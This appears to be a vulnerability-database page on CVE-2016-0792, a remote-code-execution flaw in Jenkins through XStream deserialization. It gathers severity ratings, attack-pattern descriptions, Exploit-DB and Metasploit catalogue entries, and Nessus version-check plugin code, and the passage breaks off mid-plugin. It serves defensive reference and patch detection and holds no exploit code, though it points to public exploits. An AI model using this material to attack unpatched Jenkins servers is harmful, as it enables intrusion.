Vulnerabilities > CVE-2016-0792 - Improper Input Validation vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
LOW Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Multiple unspecified API endpoints in Jenkins before 1.650 and LTS before 1.642.2 allow remote authenticated users to execute arbitrary code via serialized data in an XML file, related to XStream and groovy.util.Expando.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Exploit-Db
description Jenkins < 1.650 - Java Deserialization. CVE-2016-0792. Remote exploit for Java platform file exploits/java/remote/42394.py id EDB-ID:42394 last seen 2017-07-31 modified 2017-07-30 platform java port published 2017-07-30 reporter Exploit-DB source https://www.exploit-db.com/download/42394/ title Jenkins < 1.650 - Java Deserialization type remote description Jenkins - XStream Groovy classpath Deserialization (Metasploit). CVE-2016-0792. Remote exploit for Multiple platform. Tags: Metasploit Framework (MSF) file exploits/multiple/remote/43375.rb id EDB-ID:43375 last seen 2017-12-19 modified 2017-12-19 platform multiple port 8080 published 2017-12-19 reporter Exploit-DB source https://www.exploit-db.com/download/43375/ title Jenkins - XStream Groovy classpath Deserialization (Metasploit) type remote
Metasploit
| description | This module exploits CVE-2016-0792 a vulnerability in Jenkins versions older than 1.650 and Jenkins LTS versions older than 1.642.2 which is caused by unsafe deserialization in XStream with Groovy in the classpath, which allows remote arbitrary code execution. The issue affects default installations. Authentication is not required to exploit the vulnerability. |
| id | MSF:EXPLOIT/MULTI/HTTP/JENKINS_XSTREAM_DESERIALIZE |
| last seen | 2020-06-09 |
| modified | 2018-02-26 |
| published | 2017-11-07 |
| references | |
| reporter | Rapid7 |
| source | https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/http/jenkins_xstream_deserialize.rb |
| title | Jenkins XStream Groovy classpath Deserialization Vulnerability |
Nessus
NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_7E01DF39DB7E11E5B93700E0814CAB4E.NASL description Jenkins Security Advisory : DescriptionSECURITY-232 / CVE-2016-0788(Remote code execution vulnerability in remoting module) A vulnerability in the Jenkins remoting module allowed unauthenticated remote attackers to open a JRMP listener on the server hosting the Jenkins master process, which allowed arbitrary code execution. SECURITY-238 / CVE-2016-0789(HTTP response splitting vulnerability) An HTTP response splitting vulnerability in the CLI command documentation allowed attackers to craft Jenkins URLs that serve malicious content. SECURITY-241 / CVE-2016-0790(Non-constant time comparison of API token) The verification of user-provided API tokens with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid API tokens using brute-force methods. SECURITY-245 / CVE-2016-0791(Non-constant time comparison of CSRF crumbs) The verification of user-provided CSRF crumbs with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid CSRF crumbs using brute-force methods. SECURITY-247 / CVE-2016-0792(Remote code execution through remote API) Jenkins has several API endpoints that allow low-privilege users to POST XML files that then get deserialized by Jenkins. Maliciously crafted XML files sent to these API endpoints could result in arbitrary code execution. last seen 2020-06-01 modified 2020-06-02 plugin id 88945 published 2016-02-25 reporter This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/88945 title FreeBSD : jenkins -- multiple vulnerabilities (7e01df39-db7e-11e5-b937-00e0814cab4e) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(88945); script_version("2.2"); script_cvs_date("Date: 2018/11/10 11:49:45"); script_name(english:"FreeBSD : jenkins -- multiple vulnerabilities (7e01df39-db7e-11e5-b937-00e0814cab4e)"); script_summary(english:"Checks for updated packages in pkg_info output"); script_set_attribute( attribute:"synopsis", value: "The remote FreeBSD host is missing one or more security-related updates." ); script_set_attribute( attribute:"description", value: "Jenkins Security Advisory : DescriptionSECURITY-232 / CVE-2016-0788(Remote code execution vulnerability in remoting module) A vulnerability in the Jenkins remoting module allowed unauthenticated remote attackers to open a JRMP listener on the server hosting the Jenkins master process, which allowed arbitrary code execution. SECURITY-238 / CVE-2016-0789(HTTP response splitting vulnerability) An HTTP response splitting vulnerability in the CLI command documentation allowed attackers to craft Jenkins URLs that serve malicious content. SECURITY-241 / CVE-2016-0790(Non-constant time comparison of API token) The verification of user-provided API tokens with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid API tokens using brute-force methods. SECURITY-245 / CVE-2016-0791(Non-constant time comparison of CSRF crumbs) The verification of user-provided CSRF crumbs with the expected value did not use a constant-time comparison algorithm, potentially allowing attackers to use statistical methods to determine valid CSRF crumbs using brute-force methods. SECURITY-247 / CVE-2016-0792(Remote code execution through remote API) Jenkins has several API endpoints that allow low-privilege users to POST XML files that then get deserialized by Jenkins. Maliciously crafted XML files sent to these API endpoints could result in arbitrary code execution." ); # https://wiki.jenkins-ci.org/display/SECURITY/Security+Advisory+2016-02-24 script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?c87d9d2e" ); # https://vuxml.freebsd.org/freebsd/7e01df39-db7e-11e5-b937-00e0814cab4e.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?c9419a39" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_attribute(attribute:"risk_factor", value:"High"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:jenkins-lts"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/02/24"); script_set_attribute(attribute:"patch_publication_date", value:"2016/02/25"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/02/25"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"jenkins<=1.650")) flag++; if (pkg_test(save_report:TRUE, pkg:"jenkins-lts<=1.642.2")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2016-0711.NASL description An updated Jenkins package and image that include a security fix are now available for Red Hat OpenShift Enterprise 3.1. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company last seen 2020-06-01 modified 2020-06-02 plugin id 119370 published 2018-12-04 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119370 title RHEL 7 : jenkins (RHSA-2016:0711) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Red Hat Security Advisory RHSA-2016:0711. The text # itself is copyright (C) Red Hat, Inc. # include("compat.inc"); if (description) { script_id(119370); script_version("1.6"); script_cvs_date("Date: 2019/10/24 15:35:41"); script_cve_id("CVE-2016-0788", "CVE-2016-0789", "CVE-2016-0790", "CVE-2016-0791", "CVE-2016-0792"); script_xref(name:"RHSA", value:"2016:0711"); script_name(english:"RHEL 7 : jenkins (RHSA-2016:0711)"); script_summary(english:"Checks the rpm output for the updated packages"); script_set_attribute( attribute:"synopsis", value:"The remote Red Hat host is missing one or more security updates." ); script_set_attribute( attribute:"description", value: "An updated Jenkins package and image that include a security fix are now available for Red Hat OpenShift Enterprise 3.1. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company's cloud computing Platform- as-a-Service (PaaS) solution designed for on-premise or private cloud deployments. Jenkins is a continuous integration server that monitors executions of repeated jobs, such as building a software project or jobs run by cron. Security Fix(es) : The Jenkins continuous integration server has been updated to upstream version 1.642.2 LTS that addresses a large number of security issues, including XSS, CSRF, information disclosure, and code execution. (CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792) Refer to the changelog listed in the References section for a list of changes. This update includes the following image : openshift3/jenkins-1-rhel7:1.642-30 All OpenShift Enterprise 3.1 users are advised to upgrade to the updated package and image." ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/errata/RHSA-2016:0711" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0788" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0789" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0790" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0791" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0792" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins-plugin-credentials"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins-plugin-durable-task"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins-plugin-kubernetes"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins-plugin-openshift-pipeline"); script_set_attribute(attribute:"cpe", value:"cpe:/o:redhat:enterprise_linux:7"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/04/07"); script_set_attribute(attribute:"patch_publication_date", value:"2016/05/03"); script_set_attribute(attribute:"plugin_publication_date", value:"2018/12/04"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Red Hat Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list", "Host/cpu"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Red Hat" >!< release) audit(AUDIT_OS_NOT, "Red Hat"); os_ver = pregmatch(pattern: "Red Hat Enterprise Linux.*release ([0-9]+(\.[0-9]+)?)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Red Hat"); os_ver = os_ver[1]; if (! preg(pattern:"^7([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Red Hat 7.x", "Red Hat " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$" && "s390" >!< cpu) audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Red Hat", cpu); yum_updateinfo = get_kb_item("Host/RedHat/yum-updateinfo"); if (!empty_or_null(yum_updateinfo)) { rhsa = "RHSA-2016:0711"; yum_report = redhat_generate_yum_updateinfo_report(rhsa:rhsa); if (!empty_or_null(yum_report)) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : yum_report ); exit(0); } else { audit_message = "affected by Red Hat security advisory " + rhsa; audit(AUDIT_OS_NOT, audit_message); } } else { flag = 0; if (rpm_check(release:"RHEL7", reference:"jenkins-1.642.2-1.el7")) flag++; if (rpm_check(release:"RHEL7", cpu:"x86_64", reference:"jenkins-plugin-credentials-1.24-2.el7")) flag++; if (rpm_check(release:"RHEL7", cpu:"x86_64", reference:"jenkins-plugin-durable-task-1.7-1.el7")) flag++; if (rpm_check(release:"RHEL7", cpu:"x86_64", reference:"jenkins-plugin-kubernetes-0.5-1.el7")) flag++; if (rpm_check(release:"RHEL7", cpu:"x86_64", reference:"jenkins-plugin-openshift-pipeline-1.0.9-1.el7")) flag++; if (flag) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : rpm_report_get() + redhat_report_package_caveat() ); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "jenkins / jenkins-plugin-credentials / jenkins-plugin-durable-task / etc"); } }NASL family Fedora Local Security Checks NASL id FEDORA_2016-641C8B4EB2.NASL description Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792, and possible NoClassDefFoundError: org/codehaus/stax2/XMLInputFactory2 exception bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2016-03-18 plugin id 90014 published 2016-03-18 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90014 title Fedora 23 : jenkins-1.625.3-3.fc23 / jenkins-remoting-2.53.3-1.fc23 (2016-641c8b4eb2) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Fedora Security Advisory 2016-641c8b4eb2. # include("compat.inc"); if (description) { script_id(90014); script_version("2.9"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/04"); script_cve_id("CVE-2016-0792"); script_xref(name:"FEDORA", value:"2016-641c8b4eb2"); script_name(english:"Fedora 23 : jenkins-1.625.3-3.fc23 / jenkins-remoting-2.53.3-1.fc23 (2016-641c8b4eb2)"); script_summary(english:"Checks rpm output for the updated packages."); script_set_attribute( attribute:"synopsis", value:"The remote Fedora host is missing one or more security updates." ); script_set_attribute( attribute:"description", value: "Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792, and possible NoClassDefFoundError: org/codehaus/stax2/XMLInputFactory2 exception bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://bugzilla.redhat.com/show_bug.cgi?id=1311950" ); # https://lists.fedoraproject.org/pipermail/package-announce/2016-March/179006.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?bfd94076" ); # https://lists.fedoraproject.org/pipermail/package-announce/2016-March/179009.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?19586dc9" ); script_set_attribute( attribute:"solution", value:"Update the affected jenkins and / or jenkins-remoting packages." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:S/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:jenkins-remoting"); script_set_attribute(attribute:"cpe", value:"cpe:/o:fedoraproject:fedora:23"); script_set_attribute(attribute:"patch_publication_date", value:"2016/03/17"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/03/18"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Fedora Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Fedora" >!< release) audit(AUDIT_OS_NOT, "Fedora"); os_ver = eregmatch(pattern: "Fedora.*release ([0-9]+)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Fedora"); os_ver = os_ver[1]; if (! ereg(pattern:"^23([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Fedora 23.x", "Fedora " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Fedora", cpu); flag = 0; if (rpm_check(release:"FC23", reference:"jenkins-1.625.3-3.fc23")) flag++; if (rpm_check(release:"FC23", reference:"jenkins-remoting-2.53.3-1.fc23")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get()); else security_hole(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "jenkins / jenkins-remoting"); }NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2016-1773.NASL description An update is now available for Red Hat OpenShift Enterprise 2.2. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company last seen 2020-06-01 modified 2020-06-02 plugin id 119378 published 2018-12-04 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119378 title RHEL 6 : Red Hat OpenShift Enterprise 2.2.10 (RHSA-2016:1773) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Red Hat Security Advisory RHSA-2016:1773. The text # itself is copyright (C) Red Hat, Inc. # include("compat.inc"); if (description) { script_id(119378); script_version("1.7"); script_cvs_date("Date: 2019/10/24 15:35:41"); script_cve_id("CVE-2014-3577", "CVE-2015-7501", "CVE-2016-0788", "CVE-2016-0789", "CVE-2016-0790", "CVE-2016-0791", "CVE-2016-0792", "CVE-2016-3721", "CVE-2016-3722", "CVE-2016-3723", "CVE-2016-3724", "CVE-2016-3725", "CVE-2016-3726", "CVE-2016-3727"); script_xref(name:"RHSA", value:"2016:1773"); script_name(english:"RHEL 6 : Red Hat OpenShift Enterprise 2.2.10 (RHSA-2016:1773)"); script_summary(english:"Checks the rpm output for the updated packages"); script_set_attribute( attribute:"synopsis", value:"The remote Red Hat host is missing one or more security updates." ); script_set_attribute( attribute:"description", value: "An update is now available for Red Hat OpenShift Enterprise 2.2. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. OpenShift Enterprise by Red Hat is the company's cloud computing Platform-as-a-Service (PaaS) solution designed for on-premise or private cloud deployments. * The Jenkins continuous integration server has been updated to upstream version 1.651.2 LTS that addresses a large number of security issues, including open redirects, a potential denial of service, unsafe handling of user provided environment variables and several instances of sensitive information disclosure. (CVE-2014-3577, CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792, CVE-2016-3721, CVE-2016-3722, CVE-2016-3723, CVE-2016-3724, CVE-2016-3725, CVE-2016-3726, CVE-2016-3727, CVE-2015-7501) Space precludes documenting all of the bug fixes and enhancements in this advisory. See the OpenShift Enterprise Technical Notes, which will be updated shortly for release 2.2.10, for details about these changes : https://access.redhat.com/documentation/en-US/OpenShift_Enterprise/2/ html-single/Technical_Notes/index.html All OpenShift Enterprise 2 users are advised to upgrade to these updated packages." ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/errata/RHSA-2016:1773" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2014-3577" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2015-7501" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0788" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0789" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0790" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0791" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-0792" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3721" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3722" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3723" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3724" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3725" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3726" ); script_set_attribute( attribute:"see_also", value:"https://access.redhat.com/security/cve/cve-2016-3727" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:ImageMagick-debuginfo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:ImageMagick-devel"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:ImageMagick-doc"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:ImageMagick-perl"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:activemq"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:activemq-client"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:libcgroup-debuginfo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:libcgroup-pam"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-broker"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-broker-util"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-cron"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-diy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-haproxy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-jbosseap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-jbossews"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-jenkins-client"); 